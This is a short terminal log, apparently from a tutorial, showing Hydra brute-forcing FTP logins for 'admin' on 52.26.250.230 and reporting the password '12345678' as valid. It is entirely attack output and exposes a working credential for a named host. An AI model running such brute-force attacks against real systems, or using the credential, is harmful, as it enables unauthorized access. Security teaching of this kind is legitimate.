 0]
[ATTEMPT] target 52.26.250.230 - login "admin" - pass "tiny" - 1086 of 1214 [child 0]
[ATTEMPT] target 52.26.250.230 - login "admin" - pass "APC" - 1087 of 1214 [child 0]
[ATTEMPT] target 52.26.250.230 - login "admin" - pass "USER5" - 1088 of 1214 [child 0]
[ATTEMPT] target 52.26.250.230 - login "admin" - pass "GPFD" - 1089 of 1214 [child 0]
[ATTEMPT] target 52.26.250.230 - login "admin" - pass "12345678" - 1090 of 1214 [child
0]
[333][ftp] host: 52.26.250.230   login: admin   password: 12345678
[STATUS] attack finished for 52.26.250.230 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-07-25 04:27:52
alevsk@kali:~$
alevsk@kali: ~